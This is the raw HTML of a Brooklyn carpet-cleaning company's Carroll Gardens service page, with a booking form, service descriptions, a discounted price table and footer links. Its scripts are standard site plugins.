                                <input class="lfirst_name" name="lfirst_name" type="text" placeholder="First Name" />
                                <input class="llast_name" name="llast_name" type="text" placeholder="Last Name" />
                                <input class="lemail" name="lemail" type="text" placeholder="Email" />
                                <input class="lphone" name="lphone" type="text" placeholder="Phone" />
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect csbsubmit" >Submit</button>
                        <button type="button" style="display: none" id="to_thankyou" class="blockSelect clickfun" to_id="csb_thankyou">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>

                <span class="csb_backarrow clickfun backbtn" to_id="quote_step3"></span>

            </div>

        </div>



        <!--quote step personel info ends-->


        <!--quote step Thankyou biggin-->

        <div id="csb_thankyou" step_num="6" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Thank you,<br/>Your booking has been successfull.</div>
                                <div class="quotedesc dynamic"></div>
                                
                            </div>

                        </div>

                    </div>

                </div>


                <div style="clear: both;"></div>


            </div>

        </div>



        <!--quote step thankyou ends-->


    </div>

    </form>

        <div style="display: none;" class="csb_dots" data_ast="st1">
            <div class="dot_c dotc1 actdot">
                <div class="dotI"></div>
                <div class="dotl">Service</div>
            </div>
            <div class="dot_c dotc2">
                <div class="dotI"></div>
                <div class="dotl">Plan</div>
            </div>
            <div class="dot_c dotc3">
                <div class="dotI"></div>
                <div class="dotl">Zip</div>
            </div>
            <div class="dot_c dotc4">
                <div class="dotI"></div>
                <div class="dotl">Time</div>
            </div>
            <div class="dot_c dotc5">
                <div class="dotI"></div>
                <div class="dotl">Address</div>
            </div>
        </div>
        


</div>

	
	<div class="financity-page-wrapper" id="financity-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-sidebar-wrapper " style="margin: 0px 0px 0px 41px;"  ><div class="gdlr-core-pbf-sidebar-container gdlr-core-line-height-0 clearfix gdlr-core-js gdlr-core-container"><div class="gdlr-core-pbf-sidebar-content  gdlr-core-column-45 gdlr-core-pbf-sidebar-padding gdlr-core-line-height gdlr-core-column-extend-right" style="padding: 60px 0px 0px 0px;"  ><div class="gdlr-core-pbf-sidebar-content-inner"  ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-right" style="padding: 50px 0px 30px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/title-service-bg.png);background-repeat: no-repeat;background-position: top left;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 60px;font-weight: 600;letter-spacing: 0px;text-transform: none;color: #a5bb00;"  >Green Choice Carpet Carroll Gardens<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 13px;font-style: normal;letter-spacing: 2px;text-transform: uppercase;margin-top: 0px;"  >Call today and get 15% off!</span></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 20px;"  ><div class="gdlr-core-text-box-item-content"  ><h2>Carroll Gardens Carpet Cleaning Services</h2>
<p> </p>
<p>Welcome to Green Choice Carpet Cleaning of Carroll Gardens, most popular carpet cleaning firm in the surroundings of Carroll Gardens.</p>
<p>We make our customers fully satisfied through our effective rug, upholstery, carpet and mattress cleaning procedures.</p>
<p>With our expertise and skill, we always give an unforgettable cleaning experience for our clients.</p>
<p>Thus we gained appreciations from our customers by the high quality cleaning services we provide. Give us a call for more details.</p>
<p>If you live in the Carroll Gardens and want a Free Estimate or Obligation-Free Consultation call us today! <b>1-718-360-0742</b></p>
</div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-sidebar-left gdlr-core-column-extend-left  financity-sidebar-area gdlr-core-column-15 gdlr-core-pbf-sidebar-padding  gdlr-core-line-height" style="padding: 60px 25px 30px 0px;"  ><div class="gdlr-core-sidebar-item"><div id="text-9" class="widget widget_text financity-widget">			<div class="textwidget"><p><div class="gdlr-core-widget-box-shortcode" style="color: #ffffff;padding: 35px 35px 15px;background-color: #313787 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ><p><span style="letter-spacing: 1px; font-weight: 600; font-size: 15px;">GET THE BROCHURE</span> <i class="fa fa-file-pdf-o" style="font-size: 13px;color: #f68b46;margin-left: 10px;"  ></i><span class="gdlr-core-space-shortcode" style="margin-top: -6px;"  ></span><span style="color: #a3a9f6;">Download the pdf file of latest update for this service.</span></p>
</div><a class="gdlr-core-widget-box-shortcode-link" href="https://demo.goodlayers.com/financity/wp-content/uploads/2017/09/Untitled-document.pdf" target="_blank" rel="noopener"></a></div><span class="gdlr-core-space-shortcode" style="margin-top: 25px;"  ></span><div class="gdlr-core-widget-box-shortcode" style="color: #3b3b3b;padding: 35px 35px 15px;border: 2px solid #313787;"  ><h3 class="gdlr-core-widget-box-shortcode-title" style="color: #3e4494;"  >Need Help ?</h3><div class="gdlr-core-widget-box-shortcode-content" ><p>Please feel free to contact us. We will get back to you with 1-2 business days. Or just call us now</p>
<p><span style="font-size: 17px;"><i class="fa fa-phone" style="font-size: 16px;color: #f68b46;margin-right: 10px;"  ></i> <strong><a href="tel: 1-718-360-0742">1-718-360-0742</a></strong></span><br />
<span style="font-size: 17px;"><i class="fa fa-envelope-open-o" style="font-size: 16px;color: #f68b46;margin-right: 10px;"  ></i> <a href="/brooklyn/contact-us/">Email Us</a></span></p>
</div></div><span class="gdlr-core-space-shortcode" style="margin-top: 25px;"  ></span><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-button-no-border gdlr-core-button-full-width" href="/brooklyn/contact-us/" style="padding: 19px 29px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;background: #e96f20 ;"  ><span class="gdlr-core-content" >Get A Quote</span><i class="gdlr-core-pos-right fa fa-long-arrow-right"  ></i></a></p>
</div>
		</div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" data-skin="Purple Title + White Text + Purple Button" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #a5bb00 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 60px 0px 60px 0px;"   data-sync-height="section-1"  data-sync-height-center ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px;font-weight: 700;text-transform: none;color: #3e4494;"  >Our Superior Cleaning Service in Carroll Gardens<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="color: #ffffff;"  ><p>Here at Green Choice Carpet Carroll Gardens, we offer the best customer assistance.</p>
<p>By using cleaning agents and water, we can fetch out all the dirt or stains from your favorite house hold materials like carpet or rug.</p>
<p>For our purging process, we always use top-of-the-line tools so that the cleaning work will be done in the most proper manner. For a free carpet or rug cleaning estimate, contact our office at<strong> 1-718-360-0742</strong>.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px;"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="/brooklyn/contact-us/" style="text-transform: uppercase;background: #3e4494 ;"  ><span class="gdlr-core-content" >Get a quote</span></a></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 60px 0px 60px 0px;"   data-sync-height="section-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover;background-position: center;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align" style="padding-bottom: 0px;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy-load" data-src="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/home-1.jpg" alt="carpet cleaning brooklyn" width="1080" height="720" /></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #3e4494 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 60px 0px 60px 0px;"   data-sync-height="section-2"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover;background-position: center;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align" style="padding-bottom: 0px;"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy-load" data-src="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/home-4.jpg" alt="sofa cleaning brooklyn ny" width="1080" height="720" /></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 60px 0px 60px 0px;"   data-sync-height="section-2"  data-sync-height-center ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 28px;font-weight: 700;text-transform: none;color: #a5b71b;"  >Our Rug Cleaning Service<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="color: #ffffff;"  ><p>Green Choice has been the top local rug cleaner in Carroll Gardens for many years thanks to our great service and prices.</p>
<p>Our service is easy to use and affordable no matter what type of rug you need cleaned.</p>
<p>We have our own rug cleaning factory in Brooklyn with the best rug cleaning technology you will find in the NYC area.</p>
<p>Plus, our staff has years of experience and training in cleaning all types of area rug from around the world.</p>
<p>Whether you bought a rug from the Pottery Barn or a valuable Persian or Oriental rug, our staff will make sure it gets a superior cleaning and looks great when we are done.</p>
<p>As a added bonus, we offer a free pick up and delivery service so you do not even have to leave your home.</p>
<p>We will make a free appointment to see your rug and give you a no obligation estimate. If you want, we can pick up the rug and bring it to our factory. There no better rug cleaning service in Carroll Gardens than Green Choice.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px;"  ><a class="gdlr-core-button  gdlr-core-button-gradient gdlr-core-button-no-border" href="/brooklyn/contact-us/" style="text-transform: uppercase;background: #a5b71b ;"  ><span class="gdlr-core-content" >Get a quote</span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-background-wrap" style="background-color: #fafafa ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-price-table-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix "  id="gdlr-core-price-table-71770"  ><div class="gdlr-core-price-table-column gdlr-core-column-15" ><div class="gdlr-core-price-table " ><div class="gdlr-core-price-table-head" ><div class="gdlr-core-price-table-icon" ><i class="fa fa-home" ></i></div><h3 class="gdlr-core-price-table-title" >1 Room</h3><div class="gdlr-core-price-table-caption" >15% Off</div></div><div class="gdlr-core-price-table-price gdlr-core-title-font" ><span class="gdlr-core-price-table-price-number"><span style="font-size: 16px;">Was <strike>$75.00</strike></span><br>$63.75</span></div><div class="gdlr-core-price-table-content-wrap" ><div class="gdlr-core-price-table-content" ><div class="gdlr-core-price-list-shortcode" ><ul>
<li><i class="fa fa-check" ></i>Steam Cleaning Only</li>
</ul></div></div><a class="gdlr-core-price-table-button gdlr-core-button" href="/brooklyn/contact-us/" target="_self"  >Book Now</a></div></div></div><div class="gdlr-core-price-table-column gdlr-core-column-15" ><div class="gdlr-core-price-table " ><div class="gdlr-core-price-table-head" ><div class="gdlr-core-price-table-icon" ><i class="fa fa-home" ></i></div><h3 class="gdlr-core-price-table-title" >2 Rooms</h3><div class="gdlr-core-price-table-caption" >15% Off</div></div><div class="gdlr-core-price-table-price gdlr-core-title-font" ><span class="gdlr-core-price-table-price-number"><span style="font-size: 16px;">Was <strike>$86.00</strike></span><br>$73.75</span></div><div class="gdlr-core-price-table-content-wrap" ><div class="gdlr-core-price-table-content" ><div class="gdlr-core-price-list-shortcode" ><ul>
<li><i class="fa fa-check" ></i>Steam Cleaning Only</li>
</ul></div></div><a class="gdlr-core-price-table-button gdlr-core-button" href="/brooklyn/contact-us/" target="_self"  >Book Now</a></div></div></div><div class="gdlr-core-price-table-column gdlr-core-column-15" ><div class="gdlr-core-price-table gdlr-core-active" ><div class="gdlr-core-price-table-head" ><div class="gdlr-core-price-table-icon" ><i class="fa fa-diamond" ></i></div><h3 class="gdlr-core-price-table-title" >3 Rooms</h3><div class="gdlr-core-price-table-caption" >15% Off</div></div><div class="gdlr-core-price-table-price gdlr-core-title-font" ><span class="gdlr-core-price-table-price-number"><span style="font-size: 16px;">Was <strike>$110.00</strike></span><br>$94.00</span></div><div class="gdlr-core-price-table-content-wrap" ><div class="gdlr-core-price-table-content" ><div class="gdlr-core-price-list-shortcode" ><ul>
<li><i class="fa fa-check" ></i>Steam Cleaning Only</li>
</ul></div></div><a class="gdlr-core-price-table-button gdlr-core-button" href="/brooklyn/contact-us/" target="_self"  >Book Now</a></div></div></div><div class="gdlr-core-price-table-column gdlr-core-column-15" ><div class="gdlr-core-price-table " ><div class="gdlr-core-price-table-head" ><div class="gdlr-core-price-table-icon" ><i class="fa fa-home" ></i></div><h3 class="gdlr-core-price-table-title" >4 Rooms</h3><div class="gdlr-core-price-table-caption" >15% Off</div></div><div class="gdlr-core-price-table-price gdlr-core-title-font" ><span class="gdlr-core-price-table-price-number"><span style="font-size: 16px;">Was <strike>$120.00</strike></span><br>$102.75</span></div><div class="gdlr-core-price-table-content-wrap" ><div class="gdlr-core-price-table-content" ><div class="gdlr-core-price-list-shortcode" ><ul>
<li><i class="fa fa-check" ></i>Steam Cleaning Only</li>
</ul></div></div><a class="gdlr-core-price-table-button gdlr-core-button" href="/brooklyn/contact-us/" target="_self"  >Book Now</a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " data-skin="Green Title + White Text + White Button" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #5b64c8 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 32px;font-weight: 400;text-transform: none;"  >Interested in a free quote?<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 22px;font-style: normal;"  >Click the button below to learn how to save up to 20% off your next booking In Brooklyn</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-button-no-border" href="/brooklyn/contact-us/"  ><span class="gdlr-core-content" >Get a free Quote Now</span></a></div></div></div></div></div></div></div><footer><div class="financity-footer-wrapper  financity-with-column-divider" ><div class="financity-footer-container financity-container clearfix" ><div class="financity-footer-wrappers" ><section class="footer-area footer-area-one"><div class=" ft_newsletter ft_top">
    <div class="ft-hd"><img decoding="async" src="/brooklyn/wp-content/uploads/2024/03/mail.png">
        <h5>
            <strong>Newsletter</strong>
            <span>Subscribe our newsletter to get our
                latest update & news</span>
        </h5>
    </div>
 <div class="ft_form btn-subs">
    <div class="tnp tnp-subscription ">
<form method="post" action="https://www.greenchoicecarpet.com/brooklyn/?na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="Enter Your Email" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>

       <!--  <form class="ft_flex"><input type="email" placeholder="Enter Your Email">
            <button class="defbtn-2" type="submit">Subscibe</button>
        </form> -->
    </div>
</div></section></div></div><div class="financity-footer-container financity-container clearfix" ><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="text-2" class="widget widget_text financity-widget">			<div class="textwidget"><div class="ft-log_col"><img loading="lazy" decoding="async" class="alignnone size-medium ft-logo" src="/westchester/wp-content/uploads/2024/03/ft-logo.png" alt="Footer_logo" width="300" height="45" /><br />
We are green Choice Carpet.<br />
We use Soap Free Procyon certified as ‘Green’ by the Green Seal and the Carpet and Rug Institute.</div>
</div>
		</div><div id="block-4" class="widget widget_block financity-widget"><div class=right_contact-ft>
        <h3>Contact us</h3>
        <div class="ft_contact right_contact-section"><a class=cont-linkhref=tel:+17183600742
><img
                    src=/brooklyn/wp-content/uploads/2024/03/contact-2.png>
                <p><span>Call Us</span>+1 (718) 360-0742

</p>
            </a><a class=cont-link href="/cdn-cgi/l/email-protection#6e091c0b0b000d0601070d0b0d0f1c1e0b1a1d2e09030f0702400d0103"><img
                    src=/brooklyn/wp-content/uploads/2024/03/contact-1.png>
                <p><span>E-mail Us</span><span class="__cf_email__" data-cfemail="fe998c9b9b909d9691979d9b9d9f8c8e9b8a8dbe99939f9792d09d9193">[email&#160;protected]</span></p>
            </a><a class=cont-link href=#><img
                    src=/brooklyn/wp-content/uploads/2024/03/Group-455.png>
                <p>Location<span>149 Remsen St Brooklyn, NY 11201</p>
            </a></div>
      <p></p>
      <p>We are open 24/7. Give us a call anytime !<p>
    </div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-2" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">About &#038; Support</h3><div class="menu-about-support-container"><ul id="menu-about-support" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7398"><a href="https://www.greenchoicecarpet.com/brooklyn/coupons/">Coupons Carpet Cleaning Brooklyn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
</ul></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-1" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/">Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-carpet-steam-cleaning/">Steam Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-green-carpet-cleaning/">Green Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-repair/">Rug Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7408"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/">Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8897"><a href="https://www.greenchoicecarpet.com/brooklyn/blog/">Blog</a></li>
</ul></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-3" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">&#8211;</h3><div class="menu-services-cont-container"><ul id="menu-services-cont" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7409"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/brooklyn-persian-rug-cleaning/">Persian Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7410"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-rug-cleaning/rug-moth-removal-brooklyn/">Rug Moth Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7411"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-upholstery-cleaning/">Upholstery Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-leather-cleaning/">Leather Upholstery Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7413"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-mattress-cleaning/">Mattress Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7414"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-air-duct-cleaning/">Air Duct Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7415"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/">Organic Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.greenchoicecarpet.com/brooklyn/organic-carpet-cleaning/brooklyn-organic-carpet-cleaning/">Organic Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7417"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/">Commercial Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-office-chair-cleaning/">Office Chair Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://www.greenchoicecarpet.com/brooklyn/brooklyn-commercial-carpet-cleaning/brooklyn-commercial-carpet-cleaning/">Corporate Clients Brooklyn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7420"><a href="https://www.greenchoicecarpet.com/brooklyn/water-damage-repair/">Water Damage Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7421"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-appraisal/">Rug Appraisal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7422"><a href="https://www.greenchoicecarpet.com/brooklyn/rug-padding/">Rug Padding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7423"><a href="https://www.greenchoicecarpet.com/brooklyn/cleaning-products/">Green Cleaning Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://www.greenchoicecarpet.com/brooklyn/save-your-water-damaged-upholstery/">Water Damage Upholstery Restoration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7425"><a href="https://www.greenchoicecarpet.com/brooklyn/carpet-cleaning/brooklyn-shampoo-carpet-cleaning/">Carpet Shampoo Cleaning</a></li>
</ul></div></div></div></div></div><div class="footer-social_icons"> <div class="financity-footer-container financity-container clearfix"><div class="financity-footer-wrappers" ><section class="footer-area footer-area-one">    <div class="social-icon">
        <a href="https://www.facebook.com/greenchoicecarpet">
            <img decoding="async" src="/brooklyn/wp-content/uploads/2024/03/social-icon-2.png">
        </a>
        <a href="https://twitter.com/greenchoice_">
            <img decoding="async" src="/brooklyn/wp-content/uploads/2024/03/social-icon-1.png">
        </a>        
        <a href="https://www.youtube.com/user/greenchoicecarpetstv">
            <img decoding="async" src="/brooklyn/wp-content/uploads/2024/03/you-1.png">
        </a>
        <a href="https://www.instagram.com/greenchoice.carpets/">
            <img decoding="async" src="/brooklyn/wp-content/uploads/2024/03/social-icon-4.png">
        </a>
    </div></section></div></div></div><div class="financity-copyright-wrapper" ><div class="financity-copyright-container financity-container"><div class="financity-copyright-text financity-item-pdlr">© Copyright 2024, All Right Reserved, Green Choice Carpet Cleaning Brookyn NY| <a href="/brooklyn/privacy-policy/">Privacy Policy</a>
<br/>
<a class="ad-webde" href="https://adaired.com/" target="_blank"><em>Website Developed by</em> AdAired Digital Media</a></div></div></div></footer></div></div>


<a href="tel:1-718-360-0742" id="callnowbutton" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");'><span>Click&nbsp;to&nbsp;Call!</span></a><style type="text/css" scoped > #gdlr-core-price-table-71770 .gdlr-core-price-table .gdlr-core-price-table-caption{ color: #edf1cc; } #gdlr-core-price-table-71770 .gdlr-core-price-table{ background-color: #f6f6f6; } #gdlr-core-price-table-71770 .gdlr-core-price-table .gdlr-core-price-table-head{ background: #a5bb00;} #gdlr-core-price-table-71770 .gdlr-core-price-table .gdlr-core-price-table-button, #gdlr-core-price-table-71770 .gdlr-core-price-table .gdlr-core-price-table-button:hover{background: #a5bb00;} #gdlr-core-price-table-71770 .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background: #5b64c8;} #gdlr-core-price-table-71770 .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, #gdlr-core-price-table-71770 .gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button:hover{background: #5b64c8;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="financity-script-core-js-extra">
/* <![CDATA[ */
var financity_script_core = {"home_url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/"};
/* ]]> */
</script>
